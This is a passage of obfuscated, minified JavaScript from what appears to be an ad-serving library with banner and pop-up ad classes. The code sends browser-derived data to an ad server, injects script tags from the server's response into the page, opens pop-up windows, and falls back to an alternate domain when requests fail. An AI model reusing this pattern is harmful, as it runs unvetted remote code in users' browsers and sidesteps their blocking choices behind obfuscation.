null!==_0x24daf6&&(_0x5ea6cd+=_0x59c73e(0x2ed)+_0x24daf6),this.#b&&(_0x5ea6cd+=this.#b),this.#ct&&(_0x5ea6cd+=_0x59c73e(0x101)),this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)]&&this.#s[_0x59c73e(0x13a4)]()?(_0x5ea6cd+=_0x59c73e(0xe59),_0x5ea6cd+=_0x59c73e(0x1015),this.#i[_0x59c73e(0xb99)](_0x59c73e(0xf47)+_0x5ea6cd),_0xc5030a(_0x5ea6cd)):(this.#i[_0x59c73e(0xb99)](_0x59c73e(0xf47)+_0x5ea6cd),_0x5ea6cd);}#dt(_0x4c1b04){const _0x417138=_0x5639ec;this.#i[_0x417138(0xb99)](_0x417138(0xf3b)+'r\x20'+_0x4c1b04+_0x417138(0x205)),setTimeout(this.#ze[_0x417138(0xa6b)](this),0x3e8*_0x4c1b04);}#ht(){const _0x2bdfc9=_0x5639ec;this.#t[_0x2bdfc9(0x1363)+'e']>0x0&&this.#dt(this.#t[_0x2bdfc9(0x1363)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ut(){this.#dt(this.#Fe),this.#We();}async #ze(){const _0x453df6=_0x5639ec;if(this.#gt()>=this.#t[_0x453df6(0x723)]||document[_0x453df6(0xa6c)+_0x453df6(0x42e)]||document[_0x453df6(0x1530)+_0x453df6(0x1ad)]||document[_0x453df6(0xfd9)+_0x453df6(0x1543)+_0x453df6(0x12a5)])return this.#i[_0x453df6(0xb99)](_0x453df6(0xe54)+_0x453df6(0x11de)+_0x453df6(0xce1)),void this.#ht();let _0x49664b,_0x593c73;try{const _0x2919aa=await this.#S();if(_0x49664b=await fetch(_0x2919aa),!_0x49664b['ok'])throw new Error(_0x453df6(0x861)+_0x453df6(0xe42)+_0x49664b[_0x453df6(0xd9c)]);}catch(_0x323ef9){return this.#i[_0x453df6(0xff)](_0x323ef9),this.#t[_0x453df6(0x8e7)+_0x453df6(0x665)]&&!this.#k?(this.#i[_0x453df6(0xb99)](_0x453df6(0x13bf)+_0x453df6(0x553)+_0x453df6(0x866)+_0x453df6(0x1318)+_0x453df6(0x6ea)),this.#k=!0x0,this.#s[_0x453df6(0x6df)+_0x453df6(0xf3d)](),void this.#ze()):this.#s[_0x453df6(0x13a4)]()?void this.#i[_0x453df6(0xb99)](_0x453df6(0x13bf)+_0x453df6(0x10c3)+_0x453df6(0x156a)+_0x453df6(0x694)):void this.#ut();}return 0xcc===_0x49664b[_0x453df6(0xd9c)]?(this.#i[_0x453df6(0xb99)](_0x453df6(0x627)+_0x453df6(0x922)),this.#v=!0x0,void this.#ut()):0xc8!==_0x49664b[_0x453df6(0xd9c)]&&0xca!==_0x49664b[_0x453df6(0xd9c)]?(this.#i[_0x453df6(0xff)](_0x453df6(0x9da)+_0x453df6(0x741)+_0x49664b[_0x453df6(0xd9c)]+(_0x453df6(0x292)+_0x453df6(0x5e5))),void this.#ut()):(this.#v=!0x0,_0x593c73=await _0x49664b[_0x453df6(0x123a)](),_0x593c73=_0x548513(_0x593c73),this.#i[_0x453df6(0xb99)](_0x453df6(0xd12)+_0x453df6(0xf35),_0x593c73),0xca===_0x49664b[_0x453df6(0xd9c)]?(_0x593c73['hp']&&this.#pt(_0x593c73['hp']),_0x593c73['hs']&&this.#Ke(_0x593c73['hs']),_0x593c73[_0x453df6(0x439)]?(this.#i[_0x453df6(0xb99)](_0x453df6(0x8a1)),void this.#dt(_0x593c73[_0x453df6(0x439)])):void this.#ut()):(_0x593c73['hp']&&this.#pt(_0x593c73['hp']),_0x593c73['hs']&&this.#Ke(_0x593c73['hs']),_0x593c73[_0x453df6(0x14d8)]?this.#nt(_0x593c73[_0x453df6(0x14d8)])?void this.#i[_0x453df6(0xb99)](_0x453df6(0x973)+_0x453df6(0xae)+_0x453df6(0xa62)):void this.#ut():(this.#je(),this.#t[_0x453df6(0x1363)+'e']=_0x593c73['rr'],this.#b&&(_0x593c73[_0x453df6(0x1653)+_0x453df6(0x10e1)]&&(_0x593c73[_0x453df6(0x1653)+_0x453df6(0x10e1)]+=this.#b),_0x593c73[_0x453df6(0x14b4)]&&(_0x593c73[_0x453df6(0x14b4)]+=this.#b)),0x2===_0x593c73[_0x453df6(0x75b)]?this.#ct?this.#i[_0x453df6(0xb99)](_0x453df6(0x14b6)+_0x453df6(0xc18)+_0x453df6(0x1129)+'t'):this.#mt({'script':_0x593c73[_0x453df6(0x830)]||'','link':_0x593c73[_0x453df6(0x14b4)],'impressionLink':_0x593c73[_0x453df6(0x1653)+_0x453df6(0x10e1)]||null}):(this.#lt[_0x453df6(0x28f)]({'title':_0x593c73[_0x453df6(0x120e)]||'','description':_0x593c73[_0x453df6(0xd0e)+'n']||'','icon':_0x593c73[_0x453df6(0x8f3)]||_0x593c73[_0x453df6(0x366)],'link':_0x593c73[_0x453df6(0x14b4)],'impressionLink':_0x593c73[_0x453df6(0x1653)+_0x453df6(0x10e1)]||null}),this.#ft()),void this.#ht())));}#gt(){const _0xf390b9=_0x5639ec;return this.#ct?this.#lt[_0xf390b9(0xd67)]+0x1:this.#lt[_0xf390b9(0xd67)];}#nt(_0x4e5116){const _0x99df5d=_0x5639ec;this.#i[_0x99df5d(0xb99)](_0x99df5d(0x143b)+_0x99df5d(0x46e)+_0x99df5d(0xdf6),_0x4e5116);const _0x5e7cba=new DOMParser()[_0x99df5d(0x16f)+_0x99df5d(0x16c)](_0x4e5116,_0x99df5d(0x125a))[_0x99df5d(0x17f)+_0x99df5d(0xc1)](_0x99df5d(0x830));if(!_0x5e7cba)return this.#i[_0x99df5d(0xff)](_0x99df5d(0x163c)+_0x99df5d(0x8d8)+_0x99df5d(0x2b3)+'on'),!0x1;this.#i[_0x99df5d(0xb99)](_0x99df5d(0x143b)+_0x99df5d(0xec4),_0x5e7cba);const _0x2bba87=document[_0x99df5d(0x1fc)+_0x99df5d(0x12a5)](_0x99df5d(0x830));for(const _0x763f2e of _0x5e7cba[_0x99df5d(0x1454)])_0x2bba87[_0x99df5d(0x22d)+'te'](_0x763f2e[_0x99df5d(0xc26)],_0x763f2e[_0x99df5d(0x916)]);return _0x2bba87[_0x99df5d(0x177)]||(_0x2bba87[_0x99df5d(0xfe0)+'t']=_0x5e7cba[_0x99df5d(0xfe0)+'t']),document[_0x99df5d(0x1146)][_0x99df5d(0x158e)+'d'](_0x2bba87),!0x0;}#pt(_0x5c0ebf){const _0x33eefb=_0x5639ec;if(this.#at)return void this.#i[_0x33eefb(0xb99)](_0x33eefb(0xf10)+_0x33eefb(0x58e));if(this.#t[_0x33eefb(0x140)])return void this.#i[_0x33eefb(0xb99)](_0x33eefb(0x1304)+_0x33eefb(0x1401)+_0x33eefb(0x3c0));this.#at=!0x0,this.#i[_0x33eefb(0xb99)](_0x33eefb(0x15b8)+_0x33eefb(0x1356),_0x5c0ebf);const _0x29eb44={'zoneId':_0x5c0ebf[_0x33eefb(0x12f5)+'d'][_0x33eefb(0x583)](),'linkedZoneId':_0x5c0ebf[_0x33eefb(0x9a2)+_0x33eefb(0xc86)][_0x33eefb(0x583)](),'isHPop':!0x0};_0x5c0ebf[_0x33eefb(0x1454)]&&(_0x5c0ebf[_0x33eefb(0x1454)][_0x33eefb(0x5fc)+'st']&&(_0x29eb44[_0x33eefb(0x14af)+_0x33eefb(0x4ec)+_0x33eefb(0x612)]=_0x5c0ebf[_0x33eefb(0x1454)][_0x33eefb(0x5fc)+'st'],_0x29eb44[_0x33eefb(0x1226)+_0x33eefb(0xa82)+_0x33eefb(0x85b)]=_0x33eefb(0x1661)===_0x5c0ebf[_0x33eefb(0x1454)][_0x33eefb(0xa1c)+_0x33eefb(0xc63)]),_0x5c0ebf[_0x33eefb(0x1454)][_0x33eefb(0xc0f)+'st']&&(_0x29eb44[_0x33eefb(0xa4)+_0x33eefb(0x46d)]=_0x5c0ebf[_0x33eefb(0x1454)][_0x33eefb(0xc0f)+'st'][_0x33eefb(0x16d)]()[_0x33eefb(0xaa7)](','),_0x29eb44[_0x33eefb(0x1226)+_0x33eefb(0xa77)+_0x33eefb(0x2a9)]=_0x33eefb(0x1661)===_0x5c0ebf[_0x33eefb(0x1454)][_0x33eefb(0x18f)+_0x33eefb(0xc63)])),this.#s[_0x33eefb(0xd97)](_0x29eb44);}#Ke(_0x23018a){const _0x20581a=_0x5639ec;if(this.#Be)return void this.#i[_0x20581a(0xb99)](_0x20581a(0x11c8)+_0x20581a(0xef4));if(this.#t[_0x20581a(0x140)])return void this.#i[_0x20581a(0xb99)](_0x20581a(0x4a4)+_0x20581a(0x1401)+_0x20581a(0x3c0));this.#Be=!0x0,this.#i[_0x20581a(0xb99)](_0x20581a(0x3a4)),this.#i[_0x20581a(0xb99)](_0x20581a(0x691),_0x23018a);const _0x578947={'zoneId':_0x23018a[_0x20581a(0x121a)+_0x20581a(0xc86)][_0x20581a(0x583)](),'linkedZoneId':_0x23018a[_0x20581a(0x9a2)+_0x20581a(0xc86)][_0x20581a(0x583)]()};this.#s[_0x20581a(0x1602)+_0x20581a(0x112b)](_0x578947);}#mt(_0x451b0d){const _0x240d6d=_0x5639ec;this.#ct=_0x451b0d;const _0x5b37ad=new DOMParser()[_0x240d6d(0x16f)+_0x240d6d(0x16c)](this.#ct[_0x240d6d(0x830)],_0x240d6d(0x125a))[_0x240d6d(0x17f)+_0x240d6d(0xc1)](_0x240d6d(0x830)),_0x27b4b5=document[_0x240d6d(0x1fc)+_0x240d6d(0x12a5)](_0x240d6d(0x830));if(_0x5b37ad){for(const _0x23169a of _0x5b37ad[_0x240d6d(0x1454)])_0x27b4b5[_0x240d6d(0x22d)+'te'](_0x23169a[_0x240d6d(0xc26)],_0x23169a[_0x240d6d(0x916)]);}_0x27b4b5[_0x240d6d(0x177)]||(_0x27b4b5[_0x240d6d(0x15bd)]=_0x5b37ad[_0x240d6d(0x15bd)]);const _0x1ed29b=()=>{const _0x1daed6=_0x240d6d,_0x567117={};_0x567117[_0x1daed6(0x1095)]=_0x1daed6(0xb3b),(this.#i[_0x1daed6(0xb99)](_0x1daed6(0x11ac)),fetch(this.#ct[_0x1daed6(0xb39)],_0x567117),document[_0x1daed6(0xd07)+_0x1daed6(0x3b3)](_0x1daed6(0x1613),_0x1ed29b));},_0x1a077c=()=>{const _0x368a7a=_0x240d6d;this.#i[_0x368a7a(0xb99)](_0x368a7a(0x98c)),document[_0x368a7a(0xd07)+_0x368a7a(0x3b3)](_0x368a7a(0x1613),_0x1ed29b),document[_0x368a7a(0xd07)+_0x368a7a(0x3b3)](_0x368a7a(0x923),_0x1a077c),this.#ct=null,document[_0x368a7a(0x1146)][_0x368a7a(0xc23)+'d'](_0x27b4b5);};_0x29de62(document,_0x240d6d(0x1613),_0x1ed29b),_0x29de62(document,_0x240d6d(0x923),_0x1a077c);let _0x38cad6=this.#ct[_0x240d6d(0x1653)+_0x240d6d(0x1021)];window[_0x380288]&&(_0x38cad6+=_0x240d6d(0xedb)+window[_0x380288]),_0x38cad6+=_0x240d6d(0xd14)+encodeURIComponent(_0x2c9d74()),_0x38cad6+=_0x240d6d(0x818)+encodeURIComponent(_0x4b6cf1()),((async()=>{const _0x3ce565=_0x240d6d;try{await fetch(_0x38cad6[_0x3ce565(0x583)]());}catch(_0x2073e0){return this.#i[_0x3ce565(0xb99)](_0x2073e0),void(this.#t[_0x3ce565(0x8e7)+_0x3ce565(0x665)]&&!this.#s[_0x3ce565(0x13a4)]()&&(this.#i[_0x3ce565(0xb99)](_0x3ce565(0x113e)+_0x3ce565(0xe7e)+_0x3ce565(0x857)+_0x3ce565(0x5c4)),this.#s[_0x3ce565(0x6df)+_0x3ce565(0xf3d)]()));}document[_0x3ce565(0xf4f)+_0x3ce565(0x12a5)](new CustomEvent(_0x3ce565(0x1653)+_0x3ce565(0x2fc)));})()),_0x27b4b5[_0x240d6d(0xb77)]=()=>{const _0x43e931=_0x240d6d;this.#i[_0x43e931(0xb99)](_0x43e931(0x16e)+_0x43e931(0xbe8)+_0x43e931(0xea2)+_0x43e931(0x15d6)),this.#ct=null;},document[_0x240d6d(0x1146)][_0x240d6d(0x158e)+'d'](_0x27b4b5);}#ft(){const _0x1b7944=_0x5639ec;this.#i[_0x1b7944(0xb99)](_0x1b7944(0x5e8)),this.#lt[_0x1b7944(0x49b)](({htmlElement:_0x41ae5b})=>{const _0x12e71a=_0x1b7944;_0x41ae5b&&_0x41ae5b[_0x12e71a(0x162e)]();}),this.#lt[_0x1b7944(0x49b)]((_0x4dd9b9,_0x3bb4c2)=>{const _0x34404a=_0x1b7944,_0x546280=document[_0x34404a(0x1fc)+_0x34404a(0x12a5)](_0x34404a(0x1647)+_0x34404a(0x1408));_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0xa70),'1'),_0x546280[_0x34404a(0x22d)+'te']('id',_0x3bb4c2[_0x34404a(0x583)]()),_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0x1060),_0x4dd9b9[_0x34404a(0x8f3)]),_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0xf67),_0x4dd9b9[_0x34404a(0x120e)]),_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0xa71)+_0x34404a(0x4a8),_0x4dd9b9[_0x34404a(0xd0e)+'n']),_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0x1598)+_0x34404a(0x947),this.#t[_0x34404a(0x211)]),_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0x1282)+_0x34404a(0xf52)+_0x34404a(0xa90),this.#t[_0x34404a(0xd45)+_0x34404a(0xfea)]),_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0x1282)+_0x34404a(0x94c)+'le',this.#t[_0x34404a(0xc29)+_0x34404a(0x396)]),_0x4dd9b9[_0x34404a(0x1653)+_0x34404a(0x1021)]&&(_0x546280[_0x34404a(0x22d)+'te'](_0x34404a(0xa47)+_0x34404a(0x3ab),_0x4dd9b9[_0x34404a(0x1653)+_0x34404a(0x1021)]),_0x4dd9b9[_0x34404a(0x1653)+_0x34404a(0x1021)]=null,document[_0x34404a(0xf4f)+_0x34404a(0x12a5)](new CustomEvent(_0x34404a(0x1653)+_0x34404a(0x2fc)))),_0x546280[_0x34404a(0xc0a)+_0x34404a(0x171)](_0x5a74a1,()=>{const _0x488ffa=_0x34404a;if(_0x4b7b80||this.#t[_0x488ffa(0x8e7)+_0x488ffa(0x665)]&&this.#s[_0x488ffa(0x13a4)]()){const _0x85cc53=document[_0x488ffa(0x1fc)+_0x488ffa(0x12a5)]('a');_0x85cc53[_0x488ffa(0xe83)]=_0x4dd9b9[_0x488ffa(0xb39)],_0x85cc53[_0x488ffa(0xbfe)]=_0x488ffa(0x13b2)+_0x488ffa(0x11e6),_0x85cc53[_0x488ffa(0x13b6)]=_0x488ffa(0x1d4),_0x85cc53[_0x488ffa(0xf87)]();}else try{window[_0x488ffa(0x1431)](_0x4dd9b9[_0x488ffa(0xb39)],_0x488ffa(0x1d4),_0x488ffa(0x5c2)+_0x488ffa(0x1118));}catch{}_0x546280[_0x488ffa(0x162e)](),this.#lt[_0x488ffa(0xd7a)](_0x3bb4c2,0x1),this.#ft();}),_0x546280[_0x34404a(0xc0a)+_0x34404a(0x171)](_0x4c4e04,()=>{const _0x39b658=_0x34404a;_0x546280[_0x39b658(0x162e)](),this.#lt[_0x39b658(0xd7a)](_0x3bb4c2,0x1),this.#ft();}),_0x4dd9b9[_0x34404a(0x7ab)+'t']=_0x546280,document[_0x34404a(0x1146)][_0x34404a(0x158e)+'d'](_0x546280);});}},'Banner':class{#s;#t={};#i;#bt='';#vt;#c=null;#yt=null;#wt=null;#Tt=null;#At;#kt;#f=_0x5639ec(0x603)+_0x5639ec(0x5bf);#ye=_0x5639ec(0x3ee)+_0x5639ec(0x143f);#Et;#o;#k=!0x1;#Be=!0x1;#T=_0x5639ec(0x98b);constructor(_0x457892){const _0x2a3880=_0x5639ec;this.#i=new _0x228eaa(_0x2a3880(0x82f)+_0x457892[_0x2a3880(0x12b7)]),this.#s=window[_0x457892[_0x2a3880(0x15b7)+_0x2a3880(0x15c1)]],this.#i[_0x2a3880(0xb99)](_0x2a3880(0x961)+_0x2a3880(0x46f)+_0x2a3880(0x166b),_0x457892),this.#t=_0x457892,this.#c=this.#t[_0x2a3880(0x12b7)],this.#yt=this.#t[_0x2a3880(0x11c3)],this.#wt=this.#t[_0x2a3880(0x1274)],this.#Tt=this.#t[_0x2a3880(0xea8)],this.#o=this.#t[_0x2a3880(0x8e7)+_0x2a3880(0x665)],this.#t[_0x2a3880(0x12f8)+_0x2a3880(0xb1e)]&&(this.#Et=this.#t[_0x2a3880(0x12f8)+_0x2a3880(0xb1e)]),this.#At=this.#kt=document[_0x2a3880(0x1146)][_0x2a3880(0x1181)+'h']||window[_0x2a3880(0xd7b)],_0x457892[_0x2a3880(0x9f)+_0x2a3880(0x13c8)]&&(this.#T+=_0x457892[_0x2a3880(0x9f)+_0x2a3880(0x13c8)]),this.#i[_0x2a3880(0xb99)](_0x2a3880(0x15f3)+'n:',this.#T),this.#Ct();}#St(){const _0x13d5b3=_0x5639ec,_0x3e46f7=this.#vt[_0x13d5b3(0x1653)+_0x13d5b3(0x10e1)];new Image()[_0x13d5b3(0x177)]=_0x3e46f7;}async #Ct(){const _0x145341=_0x5639ec;this.#i[_0x145341(0xb99)](_0x145341(0x119e)+_0x145341(0x13b5)+_0x145341(0xb6e)),this.#bt=await _0x4c9e8f(this.#i);const _0x527b7c=await this.#xt();let _0x572900;this.#i[_0x145341(0xb99)](_0x145341(0x45b)+'ch',_0x527b7c);try{_0x572900=await fetch(_0x527b7c);}catch(_0x2fac6a){return this.#i[_0x145341(0xff)](_0x2fac6a),this.#o&&!this.#k?(this.#i[_0x145341(0xb99)](_0x145341(0x13bf)+_0x145341(0xbc5)+_0x145341(0x57e)+_0x145341(0xa46)),this.#k=!0x0,this.#s[_0x145341(0x6df)+_0x145341(0xf3d)](),void this.#Ct()):this.#s[_0x145341(0x13a4)]()?void this.#i[_0x145341(0xb99)](_0x145341(0x13bf)+_0x145341(0x982)+_0x145341(0x9b3)+_0x145341(0xe40)+_0x145341(0x11a4)):void this.#i[_0x145341(0xb99)](_0x145341(0x13bf)+_0x145341(0x21a));}if(0xc8===_0x572900[_0x145341(0xd9c)]||0xca===_0x572900[_0x145341(0xd9c)]){this.#i[_0x145341(0xb99)](_0x145341(0x408)+_0x145341(0x15f2)+_0x145341(0x832)+_0x145341(0x60f));const _0x3bae7e=await _0x572900[_0x145341(0x123a)]();this.#vt=_0x548513(_0x3bae7e),this.#It(),this.#vt['hs']&&this.#Ke(this.#vt['hs']);}else 0xcc===_0x572900[_0x145341(0xd9c)]&&this.#i[_0x145341(0xb99)](_0x145341(0x408)+_0x145341(0x15f2)+_0x145341(0x14f9)+_0x145341(0x119f));}async #xt(){const _0x4564d6=_0x5639ec;let _0x1236fe=window[_0x4564d6(0xbd9)][_0x4564d6(0x131f)]+'//'+this.#f+(_0x4564d6(0x906)+_0x4564d6(0x48f));if(this.#o&&this.#s[_0x4564d6(0x13a4)]()){const {adserverDomain:_0x340c57}=this.#o,_0x42c7ac='/'+_0x444251(_0x4564d6(0xb15)+_0x4564d6(0x1355));_0x1236fe=window[_0x4564d6(0xbd9)][_0x4564d6(0x131f)]+'//'+_0x340c57+_0x42c7ac;}return _0x1236fe+=_0x4564d6(0xc2)+this.#c,_0x1236fe+=_0x4564d6(0xd14)+encodeURIComponent(_0x2c9d74()),_0x1236fe+=_0x4564d6(0x818)+encodeURIComponent(_0x4b6cf1()),_0x1236fe+=_0x4564d6(0xb02)+_0x4564d6(0xacb)+encodeURIComponent(_0x362cc3(_0x4564d6(0xd0e)+'n')),_0x1236fe+=_0x4564d6(0xf0a)+'s='+encodeURIComponent(_0x362cc3(_0x4564d6(0x2e6))),_0x1236fe+=_0x4564d6(0xf0)+encodeURIComponent(_0x64b4bb()),_0x1236fe+=_0x4564d6(0x6c3)+_0x552b55(),_0x1236fe+=_0x4564d6(0xb5e)+encodeURIComponent(this.#t[_0x4564d6(0xc15)+_0x4564d6(0x1142)]),_0x1236fe+=_0x4564d6(0x17b)+this.#T,this.#t[_0x4564d6(0x791)]&&(_0x1236fe+=_0x4564d6(0x17a)+encodeURIComponent(this.#t[_0x4564d6(0x791)])),this.#o&&this.#s[_0x4564d6(0x13a4)]()?(_0x1236fe+=_0x4564d6(0xe59),_0x1236fe+=_0x4564d6(0x817),_0xc5030a(_0x1236fe)):_0x1236fe;}#It(){const _0x1bb2a3=_0x5639ec;if(!this.#vt||_0x1bb2a3(0x424)===this.#vt)return;if(this.#vt['hp']&&(this.#Rt(this.#vt['hp']),0x1===Object[_0x1bb2a3(0xf13)](this.#vt)[_0x1bb2a3(0xd67)]))return;if(this.#vt[_0x1bb2a3(0x439)])return void this.#i[_0x1bb2a3(0xb99)](_0x1bb2a3(0x132c));let _0x2f391d;_0x2f391d=this.#Tt?document[_0x1bb2a3(0x17f)+_0x1bb2a3(0xc1)](this.#Tt):this.#t[_0x1bb2a3(0x10a3)+_0x1bb2a3(0xf03)]?this.#t[_0x1bb2a3(0x10a3)+_0x1bb2a3(0xf03)]:this.#Et[_0x1bb2a3(0x1627)+_0x1bb2a3(0x12a5)],this.#Nt(_0x2f391d);const _0x1c4584=this.#Lt();_0x2f391d[_0x1bb2a3(0x158e)+'d'](_0x1c4584);}#Lt(){const _0x5748af=_0x5639ec;let _0x4f44c3;return this.#vt[_0x5748af(0x14d8)]?(this.#i[_0x5748af(0xb99)](_0x5748af(0x1436)+_0x5748af(0x119)+'ck'),_0x4f44c3=this.#Ot()):0x1===this.#vt[_0x5748af(0x15c5)+'ge']?(this.#i[_0x5748af(0xb99)](_0x5748af(0x1436)+_0x5748af(0x327)),_0x4f44c3=this.#Dt()):(this.#i[_0x5748af(0xb99)](_0x5748af(0x1436)+_0x5748af(0x3d4)),_0x4f44c3=this.#Pt()),this.#vt[_0x5748af(0x14d8)]||this.#St(),this.#s||this.#Ut(),_0x4f44c3;}#Dt(){const _0x23c230=_0x5639ec,_0x13819f=document[_0x23c230(0x1fc)+_0x23c230(0x12a5)]('a');_0x13819f[_0x23c230(0xe83)]=this.#vt[_0x23c230(0x14b4)],_0x13819f[_0x23c230(0x13b6)]=_0x23c230(0x1d4),_0x13819f[_0x23c230(0xbfe)]=_0x23c230(0x13b2)+_0x23c230(0x11e6),_0x13819f[_0x23c230(0x130d)][_0x23c230(0xe3c)]=_0x23c230(0x579),_0x13819f[_0x23c230(0x130d)][_0x23c230(0x11c3)]=(this.#yt?this.#yt:this.#vt[_0x23c230(0x11c3)])+'px',_0x13819f[_0x23c230(0x130d)][_0x23c230(0x1274)]=(this.#wt?this.#wt:this.#vt[_0x23c230(0x1274)])+'px',_0x13819f[_0x23c230(0x130d)][_0x23c230(0x156f)]=_0x23c230(0x11b0),_0x13819f[_0x23c230(0x130d)][_0x23c230(0xa90)]=0x0,_0x13819f[_0x23c230(0x130d)][_0x23c230(0x8bb)]=0x0,_0x13819f[_0x23c230(0x130d)][_0x23c230(0x74f)]=0x0,_0x13819f[_0x23c230(0x130d)][_0x23c230(0xe46)]=0x0,_0x13819f[_0x23c230(0x22d)+'te'](_0x23c230(0xa70),'1'),_0x13819f[_0x23c230(0x22d)+'te'](_0x3fd654,'1');const _0x47d801=document[_0x23c230(0x1fc)+_0x23c230(0x12a5)](_0x23c230(0xa48));if(_0x47d801[_0x23c230(0x177)]=this.#vt[_0x23c230(0x85d)],_0x47d801[_0x23c230(0x13b6)]=_0x23c230(0x1d4),_0x47d801[_0x23c230(0x11c3)]=this.#yt?this.#yt:this.#vt[_0x23c230(0x11c3)],_0x47d801[_0x23c230(0x1274)]=this.#wt?this.#wt:this.#vt[_0x23c230(0x1274)],this.#vt[_0x23c230(0x11c3)]>this.#At&&this.#vt[_0x23c230(0x129e)+'ze']){const _0x3ede6e=(this.#yt?this.#yt:this.#vt[_0x23c230(0x11c3)])/this.#kt;_0x13819f[_0x23c230(0x130d)][_0x23c230(0x11c3)]=this.#kt+'px',_0x13819f[_0x23c230(0x130d)][_0x23c230(0x1274)]=Math[_0x23c230(0xd37)]((this.#wt?this.#wt:this.#vt[_0x23c230(0x1274)])/_0x3ede6e)+'px',_0x47d801[_0x23c230(0x130d)]=_0x23c230(0x10a1)+_0x23c230(0x4b5),_0x47d801[_0x23c230(0x11c3)]=this.#kt,_0x47d801[_0x23c230(0x1274)]=Math[_0x23c230(0xd37)]((this.#wt?this.#wt:this.#vt[_0x23c230(0x1274)])/_0x3ede6e);}return _0x13819f[_0x23c230(0x158e)+'d'](_0x47d801),_0x13819f;}#Pt(){const _0x4e7b7c=_0x5639ec,_0xa09607=document[_0x4e7b7c(0x1fc)+_0x4e7b7c(0x12a5)](_0x4e7b7c(0x195));_0xa09607['id']='b_'+this.#c,_0xa09607[_0x4e7b7c(0x130d)][_0x4e7b7c(0xe3c)]=_0x4e7b7c(0x579),_0xa09607[_0x4e7b7c(0x130d)][_0x4e7b7c(0x11c3)]=(this.#yt?this.#yt:this.#vt[_0x4e7b7c(0x11c3)])+'px',_0xa09607[_0x4e7b7c(0x130d)][_0x4e7b7c(0x1274)]=(this.#wt?this.#wt:this.#vt[_0x4e7b7c(0x1274)])+'px',_0xa09607[_0x4e7b7c(0x130d)][_0x4e7b7c(0x156f)]=_0x4e7b7c(0x11b0),_0xa09607[_0x4e7b7c(0x130d)][_0x4e7b7c(0x403)]='0',_0xa09607[_0x4e7b7c(0x22d)+'te'](_0x4e7b7c(0xa70),'1');const _0x517959=document[_0x4e7b7c(0x1fc)+_0x4e7b7c(0x12a5)](_0x4e7b7c(0x15e8));_0x517959[_0x4e7b7c(0x153)]=this.#vt[_0x4e7b7c(0x146)],_0x517959[_0x4e7b7c(0x130d)][_0x4e7b7c(0xf24)]=0xa,_0x517959[_0x4e7b7c(0x130d)][_0x4e7b7c(0x1274)]=_0x4e7b7c(0x1464),_0x517959[_0x4e7b7c(0x130d)][_0x4e7b7c(0x11c3)]=_0x4e7b7c(0x1464),_0x517959[_0x4e7b7c(0x130d)][_0x4e7b7c(0x106a)]=_0x4e7b7c(0x1236),_0x517959[_0x4e7b7c(0x22d)+'te'](_0x4e7b7c(0x809),_0x4e7b7c(0x14e7)+_0x4e7b7c(0x7c1)),_0x517959[_0x4e7b7c(0x22d)+'te'](_0x4e7b7c(0x121f)+_0x4e7b7c(0xdcb),_0x4e7b7c(0x137b)+'r');const _0x3fbb23=document[_0x4e7b7c(0x1fc)+_0x4e7b7c(0x12a5)](_0x4e7b7c(0x195));return _0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0xa90)]=0x0,_0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0x8bb)]=0x0,_0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0x11c3)]=_0x4e7b7c(0x1464),_0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0x1274)]=_0x4e7b7c(0x1464),_0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0x156f)]=_0x4e7b7c(0x95a),_0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0xf24)]=0xb,_0x3fbb23[_0x4e7b7c(0x130d)][_0x4e7b7c(0xf18)+_0x4e7b7c(0x1184)]=_0x4e7b7c(0xf9e)+'t',_0x3fbb23[_0x4e7b7c(0xc0a)+_0x4e7b7c(0x171)](_0x4e7b7c(0xf87),_0xc7f855=>{const _0x408d61=_0x4e7b7c;this.#i[_0x408d61(0xb99)](_0xc7f855[_0x408d61(0x75b)]+(_0x408d61(0x984)+'y')),this.#i[_0x408d61(0xb99)](_0x408d61(0x35a)+_0x408d61(0xc58),this.#vt[_0x408d61(0x14b4)]),window[_0x408d61(0x1431)](this.#vt[_0x408d61(0x14b4)],_0x408d61(0x1d4),_0x408d61(0x5c2)+_0x408d61(0x1118));}),_0xa09607[_0x4e7b7c(0x158e)+'d'](_0x517959),_0xa09607[_0x4e7b7c(0x158e)+'d'](_0x3fbb23),_0xa09607;}#Ot(){const _0x19b610=_0x5639ec,_0x2fad85='b_'+this.#c,_0x2e9eb2=document[_0x19b610(0x1fc)+_0x19b610(0x12a5)](_0x19b610(0x15e8));return _0x2e9eb2['id']=_0x2fad85,_0x2e9eb2[_0x19b610(0x130d)][_0x19b610(0x106a)]=_0x19b610(0x22c)+'e',_0x2e9eb2[_0x19b610(0x130d)][_0x19b610(0xa61)]='0',_0x2e9eb2[_0x19b610(0x130d)][_0x19b610(0xcf7)]='0',_0x2e9eb2[_0x19b610(0x130d)][_0x19b610(0x11c3)]=(this.#yt?this.#yt:this.#vt[_0x19b610(0x11c3)])+'px',_0x2e9eb2[_0x19b610(0x130d)][_0x19b610(0x1274)]=(this.#wt?this.#wt:this.#vt[_0x19b610(0x1274)])+'px',_0x2e9eb2[_0x19b610(0x11c3)]=this.#yt?this.#yt:this.#vt[_0x19b610(0x11c3)],_0x2e9eb2[_0x19b610(0x1274)]=this.#wt?this.#wt:this.#vt[_0x19b610(0x1274)],_0x2e9eb2[_0x19b610(0x787)]='no',_0x2e9eb2[_0x19b610(0x839)]='0',_0x2e9eb2[_0x19b610(0x5ea)]='0',_0x2e9eb2[_0x19b610(0xbb7)+_0x19b610(0x11ad)]=_0x19b610(0x9f8),_0x2e9eb2[_0x19b610(0x57a)+_0x19b610(0x731)]=_0x19b610(0x9f8),_0x2e9eb2[_0x19b610(0x153)]=this.#vt[_0x19b610(0x14d8)],_0x2e9eb2;}#Ke(_0x3f239d){const _0x53f8af=_0x5639ec;if(this.#Be)return void 